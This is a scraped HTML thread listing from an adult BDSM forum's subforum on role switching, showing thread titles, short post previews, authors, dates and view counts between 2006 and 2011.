			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=53577&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=53577" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>10-14-2011
			<a href="showthread.php?t=22235&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=954584#post954584" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_7521">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I submit to a very nice Switch.  I can tell when he needs me to top, sometimes he just asks.   
 
Do you ever find that when you're in a certain mood determines which role you'd rather be in?  
 
I find that if I'm in a good, upbeat mood I'm much better at being a Top.  I don't initiate being the...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=7521&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_7521">In the mood...</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=41881&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Mishka on 11-06-2006">Mishka</a>,&nbsp;11-06-2006</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						10
					
				</li>
				<li>Views: 9,608</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=91846&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="papereye2 is offline"><strong>papereye2</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=91846&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=91846&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=91846" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>07-16-2011
			<a href="showthread.php?t=7521&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=945856#post945856" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_25183">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Is there any kind of convention here for identifying oneself as a switch?  And how in the heck do I let people know what hat I am wearing at any given time?">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25183&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_25183">Etiqueete in chat for switches?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=89566&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by darinna on 05-13-2011">darinna</a>,&nbsp;05-13-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						9
					
				</li>
				<li>Views: 9,493</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=20230&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="fetishdj is offline"><strong>fetishdj</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=20230&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=20230&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=20230" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05-19-2011
			<a href="showthread.php?t=25183&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=926544#post926544" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_25009">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="help me find some videos or movies which involves switches... im greatly into switching roles but i very rarely find those vidoes or movies.. 
 
can any1 help me or suggest me some videos or movies...?? 
any forums for these kinda videos???? 
 
help me plzz!!!......... 
provide links for videos and...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="http://www.bdsmlibrary.com/forums/images/icons/icon8.png" alt="Angry" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25009&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_25009">helpp me plz!!!</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=83651&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by rocky876 on 04-08-2011">rocky876</a>,&nbsp;04-08-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 8,273</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=87286&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Master_Nova is offline"><strong>Master_Nova</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=87286&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=87286&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=87286" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04-09-2011
			<a href="showthread.php?t=25009&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=918299#post918299" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_24383">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="There is something in my lover’s eyes that I cannot explain. It is acceptance, laughter, tears, need, hope, desire, longing, and love. I do not understand what she sees in me, but when I see it reflected in her eyes, I know I could not live without her.  
 
PetPenguin is not only the most beautiful...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=24383&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_24383">When You Look At Me</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=84913&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Ianthe on 12-09-2010">Ianthe</a>,&nbsp;12-09-2010</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 8,227</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=80391&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="petlauren is offline"><strong>petlauren</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=80391&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=80391&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=80391" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>12-26-2010
			<a href="showthread.php?t=24383&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=901356#post901356" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_19460">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I am feeling a little confused at the moment... 
 
I always thought I was a pure, 100% submissive. But now, I think I feel differently about the situation. I would love to have a boy, and take care of him, and be his... (dare I say it?)... Domme. 
 
 
But I wouldn't know how if I tried. 
 
 
This...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=19460&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_19460">Confused..</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=68915&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Ladymad on 12-01-2008">Ladymad</a>,&nbsp;12-01-2008</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						13
					
				</li>
				<li>Views: 9,382</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=85529&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Lady_mischief is offline"><strong>Lady_mischief</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=85529&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=85529&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=85529" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>12-21-2010
			<a href="showthread.php?t=19460&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=901113#post901113" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4318">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I'm curious to know if the switches out there prefer to have a monogamous relationship with one person and switch roles with him/her or if it's prefered to be submissive to one person and dominant to another. Or does it matter?">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=4318&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_4318">The Same Partner Or Different?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=27580&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Aesop on 02-15-2006">Aesop</a>,&nbsp;02-15-2006</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						46
					
				</li>
				<li>Views: 12,448</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=52841&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="steelish is offline"><strong>steelish</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=52841&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=52841&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=52841" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>06-03-2010
			<a href="showthread.php?t=4318&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=873659#post873659" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_23311">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I am so stealing this topic from the 'fantasies in one sentence' thread. That's ok tho. It was mentioned over a week ago. 
 
I submit, when I do - it's an exceedingly rare thing -, for other men. The alpha type. I'm not really a true alpha, but more than dominant enough that it takes one hell of a...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=23311&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_23311">Gender vs Role.</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=69536&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Matin on 05-31-2010">Matin</a>,&nbsp;05-31-2010</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						2
					
				</li>
				<li>Views: 7,601</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=69536&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Matin is offline"><strong>Matin</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=69536&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=69536&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=69536" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>06-01-2010
			<a href="showthread.php?t=23311&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=873442#post873442" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_22324">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Has a situation ever occured where there was a particular top that you wished to play with but the said top was inexperienced? 
 
I want to take what we have to the next level but with me as his submissive. 
Would it mean that I'd be topping from the bottom? 
and how would be the best way to go...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=22324&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_22324">Training your Top?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=78149&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by AmyW on 03-03-2010">AmyW</a>,&nbsp;03-03-2010</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/styles/UndergroundStyle/misc/tag.png" alt="bottom, power, top, training" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						5
					
				</li>
				<li>Views: 8,601</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=46991&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="jeanne is offline"><strong>jeanne</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=46991&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=46991&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=46991" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>03-06-2010
			<a href="showthread.php?t=22324&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=853724#post853724" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_21495">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Is it just me, or does anybody else snicker when browsing through personals which offer to &quot;train&quot; submissives or help them discover their &quot;true&quot; nature?  Surely I'm not the only one who finds them condescending at best and predatory at worst. 
 
I'm often tempted to respond to the ad and ask what...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=21495&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_21495">On The Subject Of Training</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=37178&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Flaming_Redhead on 12-29-2009">Flaming_Redhead</a>,&nbsp;12-29-2009</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						10
					
				</li>
				<li>Views: 9,012</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=52928&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="denuseri is offline"><strong>denuseri</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=52928&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=52928&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=52928" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>01-12-2010
			<a href="showthread.php?t=21495&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=836262#post836262" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_21496">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I am trying to come up with a list of interesting rewards. I need eight of them. My Sir allows me to talk, use furniture and things like that. So I can't really use those. I've come up with things like &quot;pet gets a day off&quot;, &quot;pet gets to cum X times before midnight&quot; etc. 
 
This was not a task set...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=21496&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_21496">Ideas</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=75848&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by duckie on 12-29-2009">duckie</a>,&nbsp;12-29-2009</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 7,923</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=37178&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Flaming_Redhead is offline"><strong>Flaming_Redhead</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=37178&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=37178&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=37178" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>12-30-2009
			<a href="showthread.php?t=21496&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=832823#post832823" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_20753">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Wishing everybody a happy Valentine'd Day after you taste and choice - or lack thereoff :-))">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=20753&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_20753">Happy Valentines Day</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=62818&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by thir on 02-14-2009">thir</a>,&nbsp;02-14-2009</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						4
					
				</li>
				<li>Views: 5,729</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=72356&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="ffion is offline"><strong>ffion</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=72356&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=72356&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=72356" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>02-16-2009
			<a href="showthread.php?t=20753&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=815509#post815509" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li>
				</ol>
			
		</div>
		<hr />
</div>
</div>
<div class="bottomBar"><div class="bottomBarLeft"><div class="bottomBarRight">&nbsp;</div></div></div>

		<div class="noinlinemod forumfoot">
		
		</div>

		<input type="hidden" name="url" value="" />
		<input type="hidden" name="s" value="59fb28b4db80c6d779de0c1aae9655d7" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="forumid" value="29" />
	</form>
</div>



<div id="below_threadlist" class="noinlinemod below_threadlist">
	
	<div class="threadpagenav">
